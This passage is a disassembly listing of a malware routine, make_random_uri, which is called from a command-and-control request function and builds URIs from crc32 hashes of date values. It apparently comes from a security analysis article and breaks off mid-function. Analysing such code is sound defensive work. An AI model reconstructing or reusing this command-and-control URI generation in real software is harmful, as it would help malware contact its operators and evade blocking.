 ; int __cdecl make_random_uri(int a1, int uri_buf)
make_random_uri proc near ; CODE XREF: maybe_request_cnc+15C↑p
var_24 = dword ptr -24h
var_14 = byte ptr -14h
var_13 = byte ptr -13h
var_10 = dword ptr -10h
var_C = dword ptr -0Ch
var_8 = dword ptr -8
var_4 = dword ptr -4
arg_0 = dword ptr 8
uri_buf = dword ptr 0Ch
push ebp
mov ebp, esp
sub esp, 38h
mov [ebp+var_4], 1002
mov eax, [ebp+arg_0]
mov eax, [eax+0Ch]
mov [ebp+var_14], al
mov eax, [ebp+arg_0]
mov eax, [eax+10h]
inc al
mov [ebp+var_13], al
lea eax, [ebp+var_14]
add eax, 2
mov edx, eax
mov eax, [ebp+arg_0]
mov eax, [eax+14h]
movzx eax, ax
add eax, 1900
movzx eax, ax
mov [edx], ax
lea eax, [ebp+var_14]
mov dword ptr [esp+8], 4
mov [esp+4], eax
mov dword ptr [esp], 90403
call crc32
mov edx, eax
mov eax, [ebp+var_4]
mov [ebp+var_24], eax
mov eax, edx
mov edx, 0
div [ebp+var_24]
mov [ebp+var_10], edx
lea eax, [ebp+var_14]
mov dword ptr [esp+8], 4
mov [esp+4], eax
mov dword ptr [esp], 16124h
call crc32
mov edx, eax
mov eax, [ebp+var_4]
drops.wooyun.org